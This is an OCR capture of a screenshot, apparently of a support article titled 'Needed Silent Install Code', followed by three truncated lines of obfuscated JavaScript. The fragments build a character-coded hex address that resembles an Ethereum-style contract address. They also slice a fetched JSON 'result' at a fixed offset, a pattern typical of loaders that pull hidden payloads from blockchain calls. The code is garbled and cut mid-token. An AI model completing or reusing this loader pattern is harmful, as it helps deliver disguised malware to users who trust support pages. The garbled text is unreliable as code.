
Needed Silent
Install Code
Leave a Comment
/
Teams
/ By
Axiom Support
Digest:
19564e6630452a42d50195bbd4355c49
Updated:
2026-06-11
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.